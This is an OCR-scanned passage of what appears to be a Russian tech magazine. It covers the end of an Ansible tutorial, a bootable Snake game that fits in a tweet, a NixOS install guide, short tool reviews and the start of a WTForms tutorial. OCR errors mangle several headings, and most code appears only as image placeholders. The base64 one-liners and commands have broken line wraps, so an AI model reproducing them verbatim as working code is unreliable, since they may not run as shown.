Для установки из AUR можно использовать и yaourt (правда, сейчас его уже подвинул новый уау). Поскольку устанавливать из AUR под рутом нельзя, а мы определили повышение привилегий в корневой задаче, создадим отдельного юзера aur\_builder и будем переходить под него в задачах установки из AUR:

![](_page_27_Picture_795.jpeg)

Следующий шаг, который мне обычно нужно сделать, - это создание симлинков на файлы конфигураций, которые лежат в хранилище дотфайлов.

![](_page_27_Picture_796.jpeg)

Что происходит: мы итеративно проходим по предоставленному листу items и для каждого выполняем действие модуля file (создание симлинка), подставив вместо плейсхолдера {{ item }} текущий элемент из списка with $items.$ 

Модули: expect для выполнения задач со вводом и git для работы с репозиториями.

Следующая задача — настройка VIM. Клонируем менеджер пакетов, слинкуем основной конфиг .vimrc и выполним установку плагинов.

![](_page_27_Picture_797.jpeg)

Модуль git, как несложно догадаться, служит для клонирования из репозитория. Полный список опций ты найдешь в документации.

Модуль expect служит для запуска команды установки плагинов VIM. Поскольку процесс долгий, я выставляю ему тайм-аут timeout: 600, чтобы Ansible не завершил работу с ошибкой, не дождавшись окончания установки. Блок responses позволяет нам ответить вводом пустой строки (считай, нажать ENTER) на приглашение интерактивного ввода, в котором содержится слово ENTER. Именно это спрашивает Vundle при установке плагинов и требует подтверждения.

#### 4. Используем переменные

Иногда для выполнения операции нам требуются данные пользовательского ввода. Это может быть ввод дополнительных опций, имен пакетов или каких-то кредов. Переменные могут быть заданы, а могут быть интерактивно введены пользователем.

Например, перед клонированием приватных репозиториев можно спросить имя пользователя и пароль. Конечно, правильнее использовать приватные ключи, но, если нужно easy-to-go решение, мы можем предложить ввести значение некоторых переменных вручную. Вот каким образом:

![](_page_27_Picture_798.jpeg)

Ввод переменных будет запрошен перед началом выполнения задач. Переменные много где пригодятся, поэтому лучше о них знать.

![](_page_27_Picture_93.jpeg)

Подробнее приватных  $\mathbf 0$ хранении данных для конфигов посмотри в разделе Using Vault in playbooks в документации.

#### 5. Теги - для partial-запуска

Иногда при отладке конфигов Ansible приходится многократно запускать задачи для проверки корректности их выполнения. При повторном запуске Ansible проверит, были ли уже выполнены эти задачи, и в большинстве случаев не будет повторно совершать те же действия. Несмотря на это, удобнее тегировать все задачи, чтобы иметь возможность запустить только их. Сделать это очень просто:

![](_page_27_Picture_799.jpeg)

Затем запустим только те, которые тегированы как **vmware**. Можно передавать как один тег, так и несколько:

ansible-playbook --tags=vmware playbook.yml

Запустим наш плейбук командой

ansible-playbook --ask-become-pass playbook.yml

#### и через некоторое время насладимся выводом.

![](_page_27_Picture_800.jpeg)

Ansible выполнил задачи, описанные в конфиге

#### *SANJINTENVIE*

Разумеется, мы рассмотрели только базовые концепты работы с Ansible. В интернете немало туториалов по этому замечательному инструменту. У него множество опций, обширная документация, а количество трюков при работе с ним удивит даже бывалого админа со стажем. Но и всего лишь прочтя это краткое интро, ты наверняка придумаешь способы, как Ansible может пригодиться именно тебе.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_27_Picture_108.jpeg)

#### 

• Документация • Плагины (модули) • Узнать больше про YAML, если не сталкивался

# B «TBMTEPE»

КАК ВРУЧНУЮ СДЕЛАТЬ ЗАГРУЗОЧНЫЙ ОБРАЗ С ИГРОЙ, КОТОРЫЙ УМЕСТИТСЯ В ТВИТ

1998 году люди соревновались,  $\overline{B}$ **KTO** напишет самую короткую игру для DOS. Позже этот вид соревнования назвали «код-гольфингом». Я решил вернуться к такому кусочку кода (nibbles.asm) и превратить его в загрузочный образ дискеты, который бы умещался в твит, то есть в 140 символов.

![](_page_28_Picture_4.jpeg)

Алок Менхраджани Сотрудник отдела ИБ в компании Square. Соавтор языка Наск, человек, ответственный за букву «s» в https перед адресом Facebook. Организатор СТF.

![](_page_28_Picture_6.jpeg)

Вот как выглядит результат.

\$ perl -E"say'swFoAKAHvqB9uBMAzRC/wPi5gAjzqqqBxz4Bc/jkYDxIchE8UHcNN 5hISHIFLAJrwLCJwwHetIa2780VtEUmMCR72uv','B'x589,'Vao='"|base64 -D> boot.img

В некоторых системах (например, Linux) ключ - D пишется в нижнем регистре  $(base64 -d)$ .

![](_page_28_Picture_10.jpeg)

#### **INFO**

Это адаптированный перевод двух статей Алока Менхраджани: Bootloader + retro game in a tweet и Bootable CD + retro game in a tweet. Публикуется с разрешения автора. Перевел Андрей Письменный.

#### ОБРАЗ ЗАГРУЗОЧНОЙ ДИСКЕТЫ СО «ЗМЕЙКОЙ»

Технически мой код - это не бутлоадер. Настоящий бутлоадер переводит машину с х86 в защищенный режим, загружает данные с диска (BIOS загружает только первые 512 байт) и так далее. Я пропустил все это и вместо этого задаю некоторые регистры и прыгаю прямо в игру.

#### hugi.de

Один из популярных сайтов, где проходили эти соревнования, назывался Hugi, и игра Nibbles, которую Altair и ODDS entertainment уместили в 48 байт, была одним из моих любимых творений. Эта игра также широко известна как Tron и «Змейка».

К сожалению, старый код оказалось не так-то просто заставить работать. Нужен DOS, и если работать с эмулятором, то приходится гадать, какое железо могло тогда быть у разработчиков и на какой частоте оно работало. Поэтому я решил взять код Altair и превратить его в загрузочную дискету. Заодно сделал несколько изменений, чтобы можно было нормально играть.

#### floppy.asm

Итак, давай разберем код.

Для запуска кода нужно сначала скомпилировать его:

#### nasm floppy.asm -o floppy.img

а затем запустить в QEMU, если у тебя по каким-то причинам нет возможности записать на настоящую дискету:

qemu-system-i386 -fda floppy.img

Код начинается с прагмы, которая сообщает процессору, что нужно перейти в шестнадцатиразрядный режим (в нем машина х86 изначально находится при загрузке с флоппи).

#### $[bits 16]$

Еще одна прагма сообщает ассемблеру, где находится код, который нужно загрузить.

#### [org 0x7C00]

Задаем начальную позицию для нашей змейки.

#### mov bl, 1

Загружаем адрес VRAM в регистр ES.

#### push 0xa000 pop es

Теперь задаем позицию змейки в центре экрана и переключаем видеорежим. Режим 13h — это VGA (1 байт на пиксель, тогда как настоящий цвет хранится в палитре), общий размер 320 на 200. При рестарте сразу же очищаем экран.

#### restart game:

![](_page_28_Picture_471.jpeg)

Рисуем границы. Предполагаем, что палитра по умолчанию нас устроит. Также предполагаем, что если мы начнем снизу и закрасим 2176 пикселей, то получатся границы снизу и сверху.

![](_page_28_Picture_472.jpeg)

Обрати внимание на переход в середине инструкции rep stosb.

В основном цикле мы читаем ввод с клавиатуры на порте 0х60. Сюда же попадает ввод мыши, но нам нужно обрабатывать только «вверх» (0х48), «влево» (0х4b), «вправо» (0х4d) и «вниз» (0х50).

#### game loop:

![](_page_28_Picture_473.jpeg)

В конце регистр ВХ будет содержать сдвиг позиции (+1, -1, +320, -320) в зависимости от нажатой/отпущенной клавиши на клавиатуре. Я уверен, что тут можно срезать пару байтов, учитывая, что мы выше уже проверяли края.

![](_page_28_Picture_474.jpeg)

Изначально тут использовалась команда, которая задавала палитру (10h/0bh), чтобы подождать вертикальной перерисовки. Теперь компьютеры слишком быстры, так что мы вместо этого используем 15h 86h. Это заодно сэкономит нам пару байтов.

Обрати внимание: тебе понадобится твикнуть сх+dx, чтобы запускать этот код в виртуальной машине, а не на реальном железе. Практика показывает, что виртуалки ждут в три-четыре раза дольше, чем реальное железо.

![](_page_28_Picture_475.jpeg)

Рисуем червя и проверяем достижение коллизий (четное равенство означает КОЛЛИЗИЮ).

mov ah, 0x45 xor [es:si], ah

Возвращаемся в основной цикл.

jpo game loop

Мы столкнулись со стеной или с хвостом. Начинаем заново.

#### $\mathbf{1}$ mp restart game

Забиваем остаток сектора нулями. Значение Охаа55 - это подпись в конце загрузчика.

#### TIMES 510 -  $($ \$ - \$\$) db 0 dw 0xaa55

Код в твите создает загрузочный файл boot.img. Можно загрузить его в QEMU или VirtualBox и играть в игру стрелочками. Или можно записать все это на дискету и загрузиться с нее по-настоящему.

![](_page_28_Figure_55.jpeg)

![](_page_28_Picture_56.jpeg)

#### **WWW**

- Соревнование на ассемблерную оптимизацию
- в рамках Hugi
- Исходники Altair
- Загрузчик с Hello World • Вики OSKit
- ОБРАЗ ЗАГРУЗОЧНОГО КОМПАКТ-ДИСКА

С тех пор как я сделал загрузочный флоппи, в «Твиттере» расширили лимит длины вдвое, так что я решил сделать своими руками образ загрузочного компакт-диска. На нем будет работать улучшенная версия нашей «Змейки».

perl -E 'say"A"x46422, "BDRDAwMQFFTCBUT1JJVE8gU1BFQ0lGSUNBVElPTg", "A"x54, "Ew", "A"x2634, "/0NEMDAxAQ", "A"x2721, "BAAAAYQ", "A"x30, "SVVVqo gAAAAAAAEAF","A"x2676,"LMBaACgB76gfbgTAM0Qv8D4uYAI86qqgcc+AXP45G A8SHIRPFB3DTeYSEhyBSwCa8CwicMB3rSGtu/NFbRFJjAke9rrwQ","A"x2638' base64 -D>cd.iso

Этот код создает образ загрузочного компакт-диска cd.iso. Как и образ дискеты, его можно отправлять в QEMU или VirtualBox, загружаться и играть.

Чтобы вручную сделать образ CD, сначала нужно разобраться со стандартом ISO 9660. К сожалению, доступ к стандартам ISO недешев, но, по счастью, этот существует в варианте ЕСМА 119, где и можно бесплатно позаимствовать все спецификации.

У ISO 9660 много всяких дополнений, например UDF, El Torito, RockRidge, Joliet и так далее. В случае с загрузочными образами нас интересует только El Torito. Однако его спецификация, на мой взгляд, одна из самых плохо написанных. В ней есть ошибки (смотри, например, последнюю строчку на рисунке 7), легко забыть, что все значения — шестнадцатеричные (нет префиксов 0х), картинки стоят в неочевидном порядке и так далее. Одно хорошо — документ короткий.

Чтобы создать загрузочный диск, нам понадобится сначала сделать 17 пустых секторов, за которыми будет идти набор дескрипторов тома (Volume Descriptor Set). Сектор составляет 2048 байт.

Обрати внимание: по спецификации ISO 9660 дескрипторы тома должны начинаться с сектора 16. А вот по El Torito загрузочная запись должна проживать в секторе 17. Технически это значит, что нужно поместить в шестнадцатом секторе пустой дескриптор тома в качестве заглушки, но все вроде бы работает и без этого.

Итак, пишем дескриптор тома.

![](_page_28_Picture_476.jpeg)

Следующий сектор — это терминатор набора дескрипторов тома (Volume Descriptor Set Terminator).

![](_page_28_Picture_477.jpeg)

![](_page_28_Picture_74.jpeg)

// Версия Не используется

За дескрипторами томов следует загрузочный каталог (Boot Catalog). El Torito поддерживает разные режимы эмуляции. Компакт-диск может эмулировать загрузочный флоппи, загрузочный жесткий диск и так далее. Я выбрал вариант без эмуляции — в этом случае подразумевается, что BIOS загрузит определенное число секторов и передаст управление нашему бутлоадеру.

Контрольная сумма вычисляется таким образом, чтобы все шестнадцатибитные значения в записи давали в сумме ноль (mod 65536). Вот первая запись в загрузочном каталоге (Validation Entry).

// Идентификатор заголовка 0x01 // Идентификатор платформы (0 - Intel x86) 0x00 // Зарезервировано 0x00 0x00  $"a"$ // Строка-идентификатор 23 x 0x00 // Отступ // Контрольная сумма (2 байта) cksum cksum

// Байты ключей

Вторая запись (Default Entry):

// Индикатор загрузчика (0х88 -

![](_page_28_Picture_478.jpeg)

Дальше идут нули до конца сектора.

#### 1984 x 0x00

0x55 0xaa

x88

// Не используется

Дальше идет бутлоадер игры, ниже - он целиком. Никаких отличий от флоппи-версии здесь нет.

![](_page_28_Picture_479.jpeg)

Дальше мне оставалось только написать скрипт для компиляции загрузчика, сборки образа и создания текста твита. Закончив со всем этим, я прожег результат на болванку и потестировал на реальном железе. З-

![](_page_28_Picture_88.jpeg)

# ПРАВИЛЬНЫЙ ANDX

Валерия Губарева В данный момент работает аналитиком в компании "Digi-

tal Security" (@DSecRU) veneramuholovka@yandex.ru

ПРОБУЕМ NIXOS, УНИКАЛЬНЫЙ, СТРАННЫЙ И ОЧЕНЬ УДОБНЫЙ ДИСТРИБУТИВ

Сколько раз в жизни ты переустанавливал Linux? А сколько раз устанавливал одинаковый набор пакетов на несколько разных машин? И не приходилось ли тебе начинать все сначала из-за неудачного обновления системы или конфигов? Все это не только утомляет, но и грозит серьезными потерями, если речь идет о бизнесе. Избежать таких проблем поможет NixOS — дистрибутив, который можно в одну команду привести к нужному тебе состоянию.

#### ДЕКЛАРАТИВНЫЙ И ФУНКЦИОНАЛЬНЫЙ

NixOS — это дистрибутив Linux, построенный вокруг двух ключевых идей: 1. Декларативное описание конфигурации (или, лучше сказать, состояния)

- системы.
- 2. Функциональный менеджер пакетов, допускающий откаты и параллельную установку приложений.

В отличие от других дистрибутивов NixOS не требует от пользователя выполнять длинную цепочку действий, чтобы получить систему, которая ему нужна: устанавливать систему, загрузчик и пакеты, добавлять пользователей, править конфиги и так далее.

Вместо этого NixOS предлагает описать необходимое состояние системы в специальном конфигурационном файле, где будет перечислено все, начиная от пакетов и заканчивая возможностью логина по SSH с помощью пароля. Далее достаточно выполнить одну команду, и, в каком бы состоянии система ни находилась в данный момент, пакетный менеджер приведет ее к требуемому.

Другими словами, если тебе нужна система с установленным Apache, PHP, MySQL, SSH и с некоторыми дополнительными настройками, ты просто описываешь все это в одном конфиге, а затем отдаешь команду на развертывание системы. Независимо от того, свежеустановленная это ОС или уже используемая, ты получишь абсолютно идентичную систему с идентичным набором пакетов и конфигов.

Все это возможно благодаря пакетному менеджеру Nix. В классических дистрибутивах Linux пакетный менеджер при установке пакета «размазывает» его содержимое по всей системе: запускаемые файлы в /usr/bin, библиотеки в /usr/lib, остальные компоненты - в /usr/share. В результате ты получаешь проблемы с неудачным обновлением/удалением пакетов (когда могут остаться файлы-сироты), ад зависимостей (когда два приложения требуют разные версии /usr/lib/libjpeg.so, например) и легкий способ уничтожить всю систему, неудачно обновившись.

Пакетный менеджер Nix размещает все установленные пакеты в собственных подкаталогах внутри каталога /nix/store. К примеру, установленный пакет Git будет располагаться в каталоге /nix/store/naw1092prjblb $hvv16kxxbk6j9gkgcqm-git-2.14.1$ , где набор цифр — это хеш, образованный от окружения сборки пакета: файлов исходников, дерева зависимостей, флагов компилятора и другого. Поэтому с помощью Nix можно установить одновременно не только две версии одного приложения, но и даже две разные сборки.

Благодаря возможности устанавливать разные версии и сборки пакетов и тому, что они располагаются отдельно от системных каталогов, NixOS решает почти все проблемы классических пакетных менеджеров — от неконсистентности системы после неудачного обновления до ада зависимостей. Этот же механизм позволяет откатить систему к предыдущему состоянию и создать сразу несколько разных профилей (слепков) системы, переключаться между которыми можно, не перезагружая машину. Хочешь превратить домашний комп в сервер одной командой? В NixOS с этим нет проблем. Ты даже можешь унести конфигурационный файл NixOS на другую машину и развернуть на ней точно такую же систему с абсолютно тем же набором пакетов.

NixOS позволяет устанавливать софт не только root, но и обычным пользователям (в этом случае пакет будет установлен в домашний каталог), а также имеет встроенный сборщик мусора, который автоматически удалит все пакеты-зависимости, если они больше никому не нужны.

#### **УСТАНАВЛИВАЕМ**

B NixOS нет инсталлятора, но если ты когда-нибудь устанавливал Arch Linux, то у тебя не должно возникнуть проблем. Для начала скачиваем последнюю версию NixOS с официального сайта и записываем ее на флешку:

\$ wget https://d3g5gsiof5omrk.cloudfront.net/nixos/18.03/nixos-18.03. 133192.45f52f765cd/nixos-graphical-18.03.133192.45f52f 765cd-x86\_64-linux.iso \$ sudo dd if=nixos-graphical-18.03.133192.45f52f765cd-x86\_64-linux. iso of=/dev/sdX

Затем перезагружаем машину и грузимся с флешки. NixOS встретит тебя приветствием командной строки.

Первое, что мы должны сделать, — подготовить диск для установки. Проще всего сделать это с помощью parted (в данном примере мы создаем один большой раздел ext3 на диске с разметкой в стиле DOS):

#### \$ parted /dev/sda

![](_page_29_Picture_610.jpeg)

Мы будем ставить систему на зашифрованный диск, поэтому для начала инициализируем шифрование:

\$ export NIXOS\_NAME="name" # Придумай свое имя

\$ cryptsetup luksFormat /dev/sda1 \$ cryptsetup luksOpen /dev/sda1 \${NIXOS\_NAME}

Затем примонтируем диск к каталогу /mnt:

#### \$ mkfs.ext4 -L \${NIXOS\_NAME} /dev/mapper/\${NIXOS\_NAME} \$ mount /dev/mapper/\${NIXOS\_NAME} /mnt

Теперь обновляем репозитории:

#### \$ nix-channel --update

И генерируем дефолтовые файлы конфигурации:

#### \$ nixos-generate-config --root /mnt

Команда сохранит на диск два файла: configuration.nix и hardware-configuration.nix. Первый - это и есть тот самый файл описания состояния системы, с которым мы будем работать в дальнейшем. Содержимое второго изменять не надо - оно создается автоматически на основании железа, на которое устанавливается NixOS.

Наконец, устанавливаем систему и перезагружаемся:

#### \$ nixos-install

[root@nixos:~]# nixos-install building the configuration in /mnt/etc/nixos/configuration.nix... [162 built, 274 copied (1027.1 MiB), 3.3 MiB DL] copying channel... installing the boot loader... setting up /etc... Initializing machine ID from random generator. updating GRUB 2 menu... installing the GRUB 2 boot loader on /dev/sda... Installing for i386-pc platform. Устанавливаем NixOS

#### **CONFIGURATION.NIX**

Файл configuration.nix - основа дистрибутива. В нем пользователь указывает всю желаемую/необходимую конфигурацию (состояние) системы от пользователей и пакетов до шрифтов и в любой момент может ее изменять. Система будет выглядеть ровно так, как ее опишет пользователь в этом файле.

Конечно, можно не заморачиваться и найти уже готовый конфиг на том же Гитхабе и взять его «попользоваться». Но это не имеет особого смысла, потому что рано или поздно придется во всем разбираться самому, да и попасться тебе может какое-нибудь непотребство, а не конфиг.

Чтобы изменения конфигурации вступили в силу, необходимо выполнить команду

#### \$ nixos-rebuild switch

и перезагрузиться.

Перед этим работоспособность конфига можно проверить командой

#### \$ nixos-rebuild test

![](_page_29_Picture_611.jpeg)

#### Выбираем загрузчик

Выбери жизнь, выбери семью, выбери загрузчик.

Если ты установил систему на диск с разметкой DOS (как было описано в статье), то в configuration.nix необходимо добавить следующие строки:

![](_page_29_Picture_612.jpeg)

![](_page_29_Picture_613.jpeg)

#### Создаем пользователей

Добавим пользователя vasya:

![](_page_29_Picture_614.jpeg)

По умолчанию у пользователя не будет пароля, поэтому сразу после логина под его именем стоит запустить команду *passwd* и указать пароль.

#### Ставим пакеты

Повседневно используемые программы вроде htop, Thunderbird и Vim устанавливаются без особых заморочек. Перечисляешь то, что хочешь поставить, сохраняешь, делаешь nixos-rebuil switch и пользуешься:

![](_page_29_Picture_615.jpeg)

Эти же пакеты можно устанавливать не только записывая их названия в конфигурационный файл, но и командой

#### \$ nix-env -iA "package\_name"

Команду можно выполнять с правами root и без. В первом случае пакет будет установлен общесистемно и станет доступным всем пользователям, во втором — только установившему пользователю. В любом случае все пакеты устанавливаются в /nix/store, поэтому, если два пользователя поочередно установят один и тот же пакет, он будет скачан только один раз, а пользователи получат доступ к нему через символические ссылки.

Символические ссылки не перезаписываются переустановке/ При обновлении пакета. Поэтому пользователи могут ставить разные версии одних и тех же пакетов без «пересечений».

С названиями пакетов могут быть сложности, поэтому лучше проверять правильность их написания тут.

![](_page_29_Picture_616.jpeg)

Хранилище пакетов NixOS

#### Ставим проприетарные пакеты

С проприетарными пакетами в NixOS не все так просто. Можно разрешить ставить любые проприетарные пакеты командой export NIXPKGS\_ALLOW\_UN-FREE=1, но лучше будет разрешать ставить только нужные, а все остальные будут под запретом. Например, так:

#### $\{$

allowUnfreePredicate = (pkg: elem (builtins.parseDrvName pkg.name ).name [ "package\_name\_1" "package\_name\_2" ]);

#### **GUI**

NixOS, как и любой другой дистрибутив, позволяет выбирать GUI. Для этого понадобится примерно такая конструкция:

![](_page_29_Picture_617.jpeg)

#### Другие настройки

NixOS поддерживает огромное количество настроек, которые можно указать в configuration.nix. Узнать о них можно с помощью команды nixos-option:

![](_page_29_Picture_618.jpeg)

Но это только разделы настроек, можно копнуть и глубже:

![](_page_29_Picture_77.jpeg)

enable extraConfig

Также можно использовать онлайн-поисковик по опциям.

![](_page_29_Figure_80.jpeg)

NixOS и опции управления сервисами

#### Откаты

Так же как и пакеты, конфигурации не перезаписываются, вместо этого создаются новые для возможности переключаться между ними и безболезненно откатывать состояние. Все версии файла, которые были применены командой nixos-rebuild, хранятся в GRUB, и при загрузке можно будет выбрать не дефолтную = последнюю версию, а нужную и потом уже сделать ее загружаемой по умолчанию.

![](_page_29_Picture_619.jpeg)

Посмотреть список доступных конфигураций позволяет команда

\$ ls -1 /nix/var/nix/profiles/system-\*-link

Можно и без перезагрузки откатиться к предыдущему конфигу командой

\$ nixos-rebuild switch --rollback

или к еще более раннему командой

#### \$ /nix/var/nix/profiles/system-N-link/bin/switch-to-configuration switch

где N - это номер версии конфига. Чтобы этот конфиг загружался по умолчанию, нужна команда

\$ /run/current-system/bin/switch-to-configuration boot

#### **Обновления**

NixOS можно обновлять через каналы. Канал - это нечто вроде репозитория пакетов. И так же, как репозитории, они могут быть стабильные и нестабильные (для смелых). Существуют и small-каналы — своего рода серверные редакции репозиториев с быстрыми security-обновлениями и небольшим количеством исключительно серверного софта для платформы x86\_64. Посмотреть доступные каналы можно по ссылке.

Для переключения на канал достаточно двух команд:

#### \$ nix-channel --add ссылка

\$ nixos-rebuild switch --upgrade

Обновления можно получать автоматически по расписанию. Для этого достаточно добавить в конфиг строку

system.autoUpgrade.enable = true;

Чтобы обновления пакетов соответствовали версии системы, также необходима строка

 $system. stateVersion = "18.03";$ 

где 18.03 - версия системы.

#### **ВЫВОДЫ**

При всей своей необычности NixOS весьма дружелюбен: не мешает пользователю работать, не создает горы хлама в системе и знает, что такое безопасность. К любым странностям со временем привыкаешь, и использовать NixOS повседневно на десктопе может оказаться очень удобно. **ВС** 

![](_page_30_Picture_0.jpeg)

### M W

![](_page_30_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_30_Picture_4.jpeg)

#### **ONDEVICE — СЕРВИС, КОТОРЫЙ ДАЕТ ПРОСТОЙ ДОСТУП**<br>К МАШИНАМ ВО ВНУТРЕННЕЙ СЕТИ

Необходимость получить доступ к машине, которая не имеет адреса в глобальной сети, возникает далеко не только при взломе. Часто нужно достучаться до своих же устройств, которые находятся за NAT, а доступ к настройкам маршрутизатора есть не всегда. В этом случае можно воспользоваться сторонним сервисом, который помогает наладить контакт.

![](_page_30_Picture_7.jpeg)

Ondevice — это как раз такой сервис. Он служит надстройкой

над SSH, rsync, SCP или SFTP и обеспечивает безопасный доступ (если ты доверяешь стороннему сервису) к локальным машинам Для трафика туннелирования откуда УГОДНО. **ИСПОЛЬЗУЄТСЯ** веб-сокет, так что если на устройстве работает HTTPS, то этого достаточно.

Если такой вариант тебе подойдет, то первым делом регистрируйся и создавай ключ авторизации (или несколько - с разными ролями и правами), а затем ставь ПО - как на устройства, к которым ты собираешься подключаться, так и на рабочий компьютер.

![](_page_30_Picture_11.jpeg)

Создание ключа

Сейчас поддерживаются Linux и macOS, также есть вариант в виде контейнера Docker. Нативной поддержки Windows пока нет, так что разработчики рекомендуют использовать WSL.

На устройствах, к которым ты собираешься получить доступ, нужно сначала выполнить вход (ondevice login), затем поднять демон (ondevice daemon). Теперь логинься на рабочей машине и пиши ondevice list, чтобы увидеть свои устройства. Для подключения SSH служит команда on ssh логин@название- $\Box$ НИМ K. устройства.

Бесплатно можно подключить до пяти девайсов и прогонять не более пяти гигабайтов трафика в месяц, чего более чем достаточно для личного использования.

![](_page_30_Picture_16.jpeg)

#### **TERMGRAPH — КОНСОЛЬНАЯ УТИЛИТА ДЛЯ РИСОВАНИЯ ГРАФИКОВ**

Если ты хочешь стать настоящим мастером командной строки Unix, то не торопись выделять данные, выведенные какой-нибудь консольной командой, и отправлять их в Excel или OpenOffice Calc для превращения в диаграммы. Ведь есть способ сделать это, не покидая терминал!

![](_page_30_Figure_20.jpeg)

Termgraph — это несложная утилита, написанная на Python, которая принимает на вход файлы с данными, разделенными символом табуляции, а на выходе рисует гистограммы из символов псевдографики (или, например, из эмодзи, если ты этого пожелаешь). Можно выбирать из горизонтальной или вертикальной ориентации, назначать цвета, рисовать разделенные столбики (stacked charts), а также создавать календари с тепловыми картами по дням.

Для работы Termgraph понадобится Python 3 и библиотека colorama. Пользоваться предельно просто: запускаешь termgraph и передаешь либо название файла с данными, либо сами данные в стандартный ввод. Цвета назначаются при помощи параметра colог, например termgraph data/ex4.dat --color  $\{blue, red\}$ . Кстати, как формировать данные, можешь посмотреть в примерах из папки data.

![](_page_30_Picture_23.jpeg)

#### **DEMAKE JAM - КОНКУРС МИНИАТЮРНЫХ ВЕРСИЙ** ЗНАМЕНИТЫХ ИГР

25 августа 2018 года на платформе *itch.io* завершился замечательный конкурс для разработчиков игр: он назывался Demake JAM и был посвящен разработке «демейков» — упрощенных клонов известных игр. Как это выглядит, ты можешь посмотреть на странице с результатами, а на страницах игр ты в большинстве случаев обнаружишь браузерную версию, в которую можно тут же и поиграть.

![](_page_30_Figure_26.jpeg)

К примеру, занявшая первое место игра Metro Cop - это демейк популярного в свое время виртуального тира Virtua Cop, Bio Evil 4 (второе место) — это, как ты можешь догадаться, двумерный платформер по мотивам Resident Evil 4, Low Mem Sky - плоская версия No Man's Sky, разработанная на PICO-8. У этой ретроконсоли (о которой мы подробно писали в мартовском номере) всего 32 килобайта памяти, так что Low Mem - это не просто шутка.

Собственно, на РІСО-8 создана немалая часть игр, присланных на Demake JAM. Среди них, к примеру, Low Knight (демейк Hollow Knight), Delunky (демейк Spelunky), Picoman Go (Hitman Go) и многие другие. Из того, что мне приглянулось, хочу обратить твое внимание на Pico Space Program - аналог Kerbal Space Program, который работает на РІСО-8 и поставляется с исходными кодами. З-

![](_page_31_Picture_1.jpeg)

# ИДЕАЛЬНАЯ<br>ФОРМА

ОБРАБАТЫВАЕМ СЛОЖНЫЕ ФОРМЫ НА PYTHON С ПОМОЩЬЮ WTFORMS

Обработка HTML-форм в веб-приложениях — несложная задача. Казалось бы, о чем говорить: набросал форму в шаблоне, создал обработчики на сервере, и готово. Проблемы начинаются, когда форма разрастается: нужно следить за полями, их ID, атрибутами name, корректно маппить атрибуты на бэкенде при генерации и процессинге данных. А если часть формы нужно еще и переиспользовать, то разработка превращается в постоянную рутину: приходится бесконечно копировать атрибуты тегов с клиента на сервер и копипастить однотипный код. Однако есть способы сделать работу с формами удобной.

#### ЗАЧЕМ ЭТО НУЖНО?

Чтобы понять, какую проблему мы решаем, давай взглянем на простой пример. Представь, что в нашем веб-приложении есть форма для создания пользователей.

![](_page_31_Picture_634.jpeg)

Эта форма выглядит просто. Однако использование в реальном приложении добавит ряд задач.

- 1. У каждого поля (или в одном блоке) нужно вывести информацию об ошибках, которые могут появиться при валидации формы.
- 2. Скорее всего, для некоторых полей мы захотим иметь подсказки.
- 3. Наверняка нам нужно будет повесить по одному или несколько CSS-классов на каждое поле или даже делать это динамически.
- 4. Часть полей должна содержать предзаполненные данные с бэкенда предыдущие попытки сабмита формы или данные для выпадающих списков. Частный случай с полем gender прост, однако опции для селекта могут формироваться запросами к БД.

И так далее. Все эти доделки раздуют нашу форму как минимум вдвое.

- А теперь посмотрим на то, как мы будем обрабатывать эту форму на сервере. Для каждого поля мы должны сделать следующее.
	- 1. Корректно смаппить его по name.
	- 2. Проверить диапазон допустимых значений валидировать форму.
	- 3. Если были ошибки, сохранить их, вернув форму для редактирования назад
	- на клиентскую часть. 4. Если все ОК, то смаппить их на объект БД или аналогичную по свойствам структуру для дальнейшего процессинга.

Вдобавок при создании пользователя тебе как админу нужно заполнять только часть данных (email и password), остальное пользователь заполнит сам в профиле. В этом случае тебе, скорее всего, придется скопировать шаблон, удалив часть полей, создать идентичный обработчик формы на сервере или вставлять проверки в текущий для различных вариантов формы. Логику валидации полей придется или копировать, или выносить в отдельную функцию. При этом нужно не запутаться в названиях полей, приходящих с клиента, иначе данные просто потеряются.

Но пользователей нужно не только создавать, но и редактировать, используя ту же самую форму! Причем у админа и юзера эти формы будут разные, с частично пересекающимся набором полей.

Все эти требования резко увеличивают количество шаблонов, обработчиков, валидаторов, которые в лучшем случае будут вынесены в общий модуль, а скорее всего, будут копипаститься по-быстрому. И при необходимости изменить одно поле в форме придется перелопатить все приложение, отлавливая ошибки и опечатки.

Было бы удобнее описать форму в каком-то декларативном формате, например в виде Python-класса, одноразово описав все параметры, классы, валидаторы, обработчики, а заодно предусмотрев возможности ее наследования и расширения. Вот тут-то нам и поможет библиотека WTForms.

![](_page_31_Picture_23.jpeg)

#### **INFO**

Если ты использовал крупные фреймворки типа Django или Rails, ты уже сталкивался со схожей функциональностью в том или ином виде. Однако не для каждой задачи требуется огромный Djanдо. Применять WTForms удобно в паре с легковесными микрофреймворками или в узкоспециализированных приложениях  $\mathbf C$ необобрабатывать веб-формы, ХОДИМОСТЬЮ где использование Django неоправданно.

#### **УСТАНОВКА**

Для начала установим саму библиотеку. Я буду показывать примеры на Python 3. Там, где нужен контекст, код исполняется в обработчике фреймворка aiohttp. Сути это не меняет - примеры будут работать с Flask, Sanic или любым другим модулем. В качестве шаблонизатора используется Jinja2. Устанавливаем через рір:

#### pip install wtforms

Проверяем версию.

#### import wtforms

wtforms.\_\_version\_\_  $\#$  '2.2.1'

Попробуем переписать форму выше на WTForms и обработать ее.

#### СОЗДАНИЕ ФОРМЫ

В WTForms есть ряд встроенных классов для описания форм и их полей. Определение формы - это класс, наследуемый от встроенного в библиотеку класса **Form**. Поля формы описываются атрибутами класса, каждому из которых при создании присваивается инстанс класса поля типа, соответствующего типу поля формы. Звучит сложно, на деле проще.

from wtforms import Form, StringField, TextAreaField, SelectField, validators class UserForm(Form):

![](_page_31_Picture_635.jpeg)

 $max=4096)$ ])

Вот что мы сделали:

- создали класс UserForm для нашей формы. Он наследован от встроенно-ГО Form (И BaseForm);
- каждое из полей формы описали атрибутом класса, присвоив объект встроенного в либу класса типа Field.

В большинстве полей формы мы использовали импортированный класс StringField. Как нетрудно догадаться, поле gender требует ввода другого типа — ограниченного набора значений (м/ж), поэтому мы использовали SelectField. Подпись пользователя тоже лучше принимать не в обычном input, а в textarea, поэтому мы использовали TextAreaField, чье HTMLпредставление (виджет) — тег **<textarea>**. Если бы нам нужно было обрабатывать числовое значение, мы бы импортировали встроенный класс IntegerField и описали бы поле им.

![](_page_31_Picture_42.jpeg)

#### **WWW WTForms** множество встроенных

B классов для описания полей, посмотреть все можно здесь. Также можно создать поле кастомного класса.

